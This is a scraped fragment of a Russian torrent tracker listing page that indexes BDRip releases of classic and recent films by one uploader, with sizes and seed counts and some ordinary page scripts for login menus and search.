class="gai"><td>29&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066697"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066697/djavol-peskov_dust-devil-1992-bdrip-avc-ot-msltel-p2-a">Дьявол песков / Dust Devil (1992) BDRip-AVC от msltel | P2, A</a></td> <td align="right"> </td><td align="right">4.22&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>28&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066598"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066598/dzhindzher-i-fred_ginger-e-fred-1986-bdrip-720p-ot-msltel-d-p">Джинджер и Фред / Ginger e Fred (1986) BDRip 720p от msltel | D, P</a></td> <td align="right"> </td><td align="right">7.45&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>28&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066574"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066574/dzhindzher-i-fred_ginger-e-fred-1986-bdrip-avc-ot-msltel-d-p">Джинджер и Фред / Ginger e Fred (1986) BDRip-AVC от msltel | D, P</a></td> <td align="right"> </td><td align="right">4.04&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;10</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>28&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066539"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066539/faterljand_rodina_fatherland-1994-bdrip-720p-ot-msltel-d-a">Фатерлянд / Родина / Fatherland (1994) BDRip 720p от msltel | D, A</a></td> <td align="right"> </td><td align="right">5.18&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>27&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066441"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066441/faterljand_rodina_fatherland-1994-bdrip-avc-ot-msltel-d-a">Фатерлянд / Родина / Fatherland (1994) BDRip-AVC от msltel | D, A</a></td> <td align="right"> </td><td align="right">2.56&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;13</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>27&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066426"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066426/inglish-vinglish_english-vinglish-2012-bdrip-720p-ot-msltel-p">Инглиш-винглиш / English Vinglish (2012) BDRip 720p от msltel | P</a></td> <td align="right"> </td><td align="right">5.77&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>27&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066414"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066414/inglish-vinglish_english-vinglish-2012-bdrip-avc-ot-msltel-p">Инглиш-винглиш / English Vinglish (2012) BDRip-AVC от msltel | P</a></td> <td align="right"> </td><td align="right">3.16&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>26&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066320"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066320/oblachnyj-atlas_cloud-atlas-2012-bdrip-720p-ot-msltel-d-a-l1">Облачный атлас / Cloud Atlas (2012) BDRip 720p от msltel | D, A, L1</a></td> <td align="right"> </td><td align="right">10.67&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;10</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>26&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066309"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066309/oblachnyj-atlas_cloud-atlas-2012-bdrip-avc-ot-msltel-d-a-l1">Облачный атлас / Cloud Atlas (2012) BDRip-AVC от msltel | D, A, L1</a></td> <td align="right"> </td><td align="right">5.16&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>25&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066194"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066194/legenda-o-snezhnoj-zhenschine_kaidan-yukijor�-1968-bdrip-720p-ot-msltel-d">Легенда о Снежной женщине / Kaidan yukijorô (1968) BDRip 720p от msltel | D</a></td> <td align="right"> </td><td align="right">2.01&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>25&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066171"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066171/legenda-o-snezhnoj-zhenschine_kaidan-yukijor�-1968-bdrip-avc-ot-msltel-d">Легенда о Снежной женщине / Kaidan yukijorô (1968) BDRip-AVC от msltel | D</a></td> <td align="right"> </td><td align="right">1.29&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>25&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066153"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066153/odinokaja-belaja-zhenschina_single-white-female-1992-bdrip-720p-ot-msltel-d-p-p2-a">Одинокая белая женщина / Single White Female (1992) BDRip 720p от msltel | D, P, P2, A</a></td> <td align="right"> </td><td align="right">8.31&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;6</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>25&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066069"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066069/odinokaja-belaja-zhenschina_single-white-female-1992-bdrip-avc-ot-msltel-d-p-p2">Одинокая белая женщина / Single White Female (1992) BDRip-AVC от msltel | D, P, P2</a></td> <td align="right"> </td><td align="right">3.89&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>24&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1066001"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1066001/200-sigaret_200-cigarettes-1999-bdrip-720p-ot-msltel-p-a">200 сигарет / 200 Cigarettes (1999) BDRip 720p от msltel | P, A</a></td> <td align="right"> </td><td align="right">5.81&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;11</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>24&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1065994"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1065994/200-sigaret_200-cigarettes-1999-bdrip-avc-ot-msltel-p-a">200 сигарет / 200 Cigarettes (1999) BDRip-AVC от msltel | P, A</a></td> <td align="right"> </td><td align="right">2.45&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>24&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1065979"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1065979/priznanija-sumasshedshej-koshki_confessions-of-a-psycho-cat-1968-bdrip-720p-ot-msltel-l1">Признания сумасшедшей кошки / Confessions of a Psycho Cat (1968) BDRip 720p от msltel | L1</a></td> <td align="right"> </td><td align="right">5.04&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>24&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1065972"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1065972/priznanija-sumasshedshej-koshki_confessions-of-a-psycho-cat-1968-bdrip-avc-ot-msltel-l1">Признания сумасшедшей кошки / Confessions of a Psycho Cat (1968) BDRip-AVC от msltel | L1</a></td> <td align="right"> </td><td align="right">1.99&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>23&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1065886"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1065886/morskaja-roza_la-rose-de-la-mer-1946-bdrip-720p-ot-msltel-l1">Морская роза / La Rose de la Mer (1946) BDRip- 720p от msltel | L1</a></td> <td align="right"> </td><td align="right">5.34&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>23&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1065876"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1065876/morskaja-roza_la-rose-de-la-mer-1946-bdrip-avc-ot-msltel-l1">Морская роза / La Rose de la Mer (1946) BDRip-AVC от msltel | L1</a></td> <td align="right"> </td><td align="right">2.40&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>23&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1065871"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1065871/delo-dominichi_l-039-affaire-dominici-1973-bdrip-720p-ot-msltel-p2-a">Дело Доминичи / L&#039;Affaire Dominici (1973) BDRip 720p от msltel | P2, A</a></td> <td align="right"> </td><td align="right">6.73&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>23&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1065864"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1065864/delo-dominichi_l-039-affaire-dominici-1973-bdrip-avc-ot-msltel-p2-a">Дело Доминичи / L&#039;Affaire Dominici (1973) BDRip-AVC от msltel | P2, A</a></td> <td align="right"> </td><td align="right">3.37&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>22&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1065763"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1065763/ushedshaja-pod-zemlju_gone-to-earth-1950-bdrip-720p-ot-msltel-l1">Ушедшая под землю / Gone To Earth (1950) BDRip 720p от msltel | L1</a></td> <td align="right"> </td><td align="right">6.81&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>22&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1065760"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1065760/ushedshaja-pod-zemlju_gone-to-earth-1950-bdrip-avc-ot-msltel-l1">Ушедшая под землю / Gone To Earth (1950) BDRip-AVC от msltel | L1</a></td> <td align="right"> </td><td align="right">3.56&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>22&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1065716"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1065716/lozh_caught-1996-bdrip-720p-ot-msltel-p">Ложь / Caught (1996) BDRip 720p от msltel | P</a></td> <td align="right"> </td><td align="right">5.90&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>21&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1065664"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1065664/lozh_caught-1996-bdrip-avc-ot-msltel-p">Ложь / Caught (1996) BDRip-AVC от msltel | P</a></td> <td align="right"> </td><td align="right">3.61&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>21&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1065646"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1065646/i-podbezhali-oni_some-came-running-1958-bdrip-720p-ot-msltel-a">И подбежали они / Some Came Running (1958) BDRip 720p от msltel | A</a></td> <td align="right"> </td><td align="right">5.37&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;12</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>21&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1065628"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1065628/i-podbezhali-oni_some-came-running-1958-bdrip-avc-ot-msltel-a">И подбежали они / Some Came Running (1958) BDRip-AVC от msltel | A</a></td> <td align="right"> </td><td align="right">3.20&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>21&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1065590"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1065590/zhenschina-dlja-vseh-muzhchin_a-woman-for-all-men-1975-bdrip-720p-ot-msltel-l1">Женщина для всех мужчин / A Woman for All Men (1975) BDRip 720p от msltel | L1</a></td> <td align="right"> </td><td align="right">8.19&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;14</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>21&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1065579"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1065579/elektricheskij-vsadnik_the-electric-horseman-1979-bdrip-720p-ot-msltel-p">Электрический всадник / The Electric Horseman (1979) BDRip 720p от msltel | P</a></td> <td align="right"> </td><td align="right">6.59&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>20&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1065523"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1065523/zhenschina-dlja-vseh-muzhchin_a-woman-for-all-men-1975-bdrip-avc-ot-msltel-l1">Женщина для всех мужчин / A Woman for All Men (1975) BDRip-AVC от msltel | L1</a></td> <td align="right"> </td><td align="right">3.01&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>20&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1065486"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1065486/sneg-i-plamja_la-neige-et-le-feu-1991-bdrip-avc-ot-msltel-l1">Снег и пламя / La neige et le feu (1991) BDRip-AVC от msltel | L1</a></td> <td align="right"> </td><td align="right">3.99&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;9</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>20&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1065460"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1065460/elektricheskij-vsadnik_the-electric-horseman-1979-bdrip-720p-ot-msltel-p">Электрический всадник / The Electric Horseman (1979) BDRip 720p от msltel | P</a></td> <td align="right"> </td><td align="right">6.59&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1065413"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1065413/elektricheskij-vsadnik_the-electric-horseman-1979-bdrip-avc-ot-msltel-p">Электрический всадник / The Electric Horseman (1979) BDRip-AVC от msltel | P</a></td> <td align="right"> </td><td align="right">3.65&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1065382"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1065382/lanchboks_dabba_the-lunchbox-2013-bdrip-720p-ot-msltel-l1">Ланчбокс / Dabba / The Lunchbox (2013) BDRip 720p от msltel | L1</a></td> <td align="right"> </td><td align="right">3.91&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1065376"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1065376/lanchboks_dabba_the-lunchbox-2013-bdrip-avc-ot-msltel-l1">Ланчбокс / Dabba / The Lunchbox (2013) BDRip-AVC от msltel | L1</a></td> <td align="right"> </td><td align="right">2.23&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>18&nbsp;Дек&nbsp;25</td><td ><a class="downgif" href="/parse/d.rutor.org/download/1065275"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a href="/torrent/1065275/cvet-deneg_the-color-of-money-1986-bdrip-avc-ot-msltel-d-p-p2">Цвет денег / The Color of Money (1986) BDRip-AVC от msltel | D, P, P2</a></td> <td align="right"> </td><td align="right">3.73&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;9</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr>


		</table>
	</div>

	<p align="center"> <b>&lt;&lt;&nbsp;Предв.</b>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/browse/1/0/828860/0/"> <b>След.&nbsp;&gt;&gt;</b></a><br /> | <b>1&nbsp;-&nbsp;100</b> | <a href="/browse/1/0/828860/0/"><b>101&nbsp;-&nbsp;200</b></a> | <a href="/browse/2/0/828860/0/"><b>201&nbsp;-&nbsp;300</b></a> | ... | <a href="/browse/7427/0/828860/0/"><b>742701&nbsp;-&nbsp;742800</b></a> | <a href="/browse/7428/0/828860/0/"><b>742801&nbsp;-&nbsp;742900</b></a> | <a href="/browse/7429/0/828860/0/"><b>742901&nbsp;-&nbsp;742937</b></a></p>	
	
	<center><a href="#up"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/top.gif" alt="up" /></a></center> <!-- bottom banner --> <div id="down">
<p>Информация для пользователей рунета: недавно было также заблокирован рутрекер, но появилось зеркало рутрекера, как зайти уже не является трудностью для соискателей.  </p>	
Все файлы предоставлены пользователями сайта для свободного обмена. Рутор.org и наши серверы не располагают какими-либо цифровыми копиями аудио-визуальных произведений, мы храним только информацию о них и торрент-файлы, загруженными пользователями для обмена. Для направления жалоб на нарушения исключительных авторских прав, пожалуйста, пишите на email указанный в whois домена.

<!--div id="footer" style="margin: 47px 0 35px 0; border: 1px solid #DADADA; padding-top: 25px;">

</div-->

</div> </div> <div id="sidebar"> <div class="sideblock"> <a id="fforum" href="/torrent/145012"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/forum.gif" alt="forum" /></a> </div> <div class="sideblock"> <center> <table border="0" background="/parse/s.rutor.org/i/poisk_bg.gif" cellspacing="0" cellpadding="0" width="100%" height="56px"> <form action="" method="get" onsubmit="return search_sidebar();"><input type="hidden" name="____pgfa" value="" /> <tr> <td scope="col" rowspan=2><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/lupa.gif" border="0" alt="img" /></td> <td valign="middle"><input type="text" name="search" size="20" id="in"></td> </tr> <tr> <td><input name="submit" type="submit" id="sub" value="искать по названию"></td> </tr> </form> </table> </center> </div> <div class="sideblock2"> 

 
<div id="pickachu_bar">
	<div id="pickachu_bar_1"></div>
	<div id="pickachu_bar_2"></div>
</div>	
	</div> 
</div> </div> 
 


</div>

<noindex>
	<!-- reserve3-->
</noindex>

<noindex>
	<!-- reserve1 -->
</noindex>



 <noindex>
	<!-- reserve2 --> 
</noindex>

<script type="text/javascript">
$(document).ready(function()
{
	var menu_right;
	if ($.cookie('COOKIE%253BCOOKIE%2525253Buserid%2525253B%2525252F%2525253Brutor.info%253B%252F'))
	{
		menu_right = '<a href="/users.php?logout" class="logout" border="0"><img src="/parse/s.rutor.org/i/viti.gif" alt="logout" /></a><span class="logout"><a href="/profile.php" class="logout" border="0"><img src="/parse/s.rutor.org/i/profil.gif" alt="profile" /></a>';
	}
	else
	{
		menu_right = '<a href="/users.php" class="logout" border="0"><img src="/parse/s.rutor.org/i/zaiti.gif" alt="login" /></a>';
	}
	$("#menu_right_side").html(menu_right);
});
</script>
<script type="text/javascript">
$(document).ready(function()
{
	if ($.cookie('msg') != null)
	{
		if ($.cookie('msg').length > 0)
		{
			var msg2 = '<div id="warning">' + $.cookie('msg').replace(/["+"]/g, ' ') + '</div>';
			
			$.cookie('msg', '', { expires: -1 });
		}
	}
});
</script>
<script type="text/javascript">function search_sidebar() { window.location.href = '/search/'+$('#in').val(); return false; }</script>
<script>
 //var scrollerid = '#rmbn240';
 //var scrollh = (540 + 25 + 400 + 200); /*высота шапки + 2x баннеров 240*400  + кусочек*/
